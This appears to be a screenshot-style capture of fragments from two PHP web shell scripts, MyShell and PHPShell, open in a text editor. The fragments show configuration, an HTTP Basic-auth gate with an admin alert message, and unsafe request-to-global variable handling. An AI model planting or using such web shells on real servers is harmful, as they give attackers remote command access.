 ~/Desktop/MyShell_interactive.php - Mousepad
File Edit Search View Document Help
74
75 #Cosmetic defaults.
76
77 $termCols = 80; //Default width of the output text area
78 $termRows = 20; //Default heght of the output text area
79 $bgColor = "#000000"; //background color
80 $bgInputColor = "#333333"; //color of the input field
81 $outColor = "#00BB00"; //color of the text output from the server
82 $textColor = "#009900"; //color of the hard texts of the terminal
83 $linkColor = "#00FF00"; //color of the links
84
85 /************** No customize needed from this point *************/
86
87 $MyShellVersion = "MyShell 1.0.5 build 20010910";
88 if($selfSecure){
89 if (($PHP_AUTH_USER≠$shellUser)||($PHP_AUTH_PW≠$shellPswd)) {
90 Header('WWW-Authenticate: Basic realm="MyShell"');
91 Header('HTTP/1.0 401 Unauthorized');
92 echo "<html>
93 <head>
94 <title>MyShell error - Access Denied</title>
95 </head>
96 <h1>Access denied</h1>
97 A warning message have been sended to the administrator
98 <hr>
99 <em>$MyShellVersion</em>";
100 if(isset($PHP_AUTH_USER)){
101 $warnMsg ="
102 This is $MyShellVersion
103 installed on: http://".$HTTP_SERVER_VARS["HTTP_HOST"]."$PHP_SELF
104 just to let you know that somebody tryed to access
105 the script using wrong username or password:
106
107 Date: ".date("Y-m-d H:i:s")."
108 IP: ".$HTTP_SERVER_VARS["REMOTE_ADDR"]."
~/Desktop/PHPshell.php - Mousepad
File Edit Search View Document Help
37
38 error_reporting(0);
39 $PHPVer=phpversion();
40 $isGoodver=(intval($PHPVer[0])≥4);
41 $scriptTitle = "PHPShell";
42 $scriptident = "$scriptTitle by Macker";
43
44 $urlAdd = "";
45 $formAdd = "";
46
47 function walkArray($array){
48 while (list($key, $data) = each($array))
49 if (is_array($data)) { walkArray($data); }
50 else { global $$key; $$key = $data; global $urlAdd; $urlAdd .= "$key=".urlencode($data)."&";}
51 }
52
53 if (isset($_PUT)) walkArray($_PUT);
54 if (isset($_GET)) walkArray($_GET);
55 if (isset($_POST)) walkArray($_POST);
56
57
58 $pos = strpos($urlAdd, "s=r");
59 if (strval($pos) ≠ "") {
60 $urlAdd= substr($urlAdd, 0, $pos);
61 }
62
63 $urlAdd .= "&s=r&";
64
65 if (empty($Pmax))
66 $Pmax = 125; /* Identifies the max amount of Directories and files listed on one page */
67 if (empty($Pidx))
68 $Pidx = 0;
69
70 $dir = str_replace("\\", "/", str_replace("//", "/", str_replace("\\\\", "\\", $dir )));
71 $file = str_replace("\\", "/", str_replace("//", "/", str_replace("\\\\", "\\", $file )));
72